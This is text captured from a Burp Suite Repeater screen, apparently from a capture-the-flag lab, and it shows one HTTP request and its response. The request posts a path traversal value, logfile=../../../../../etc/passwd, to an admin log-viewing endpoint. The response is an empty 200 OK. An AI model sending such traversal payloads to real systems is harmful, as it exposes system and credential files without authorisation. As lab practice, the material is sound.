 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.195 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.10.195
10 Cookie: auth=
11 Content-Length: 35
12
13
14 logfile=../../../../../etc/passwd
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 06 Nov 2020 19:39:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: keep-alive
7
8
? Search... 0 matches
Done 170 bytes | 1,047 millis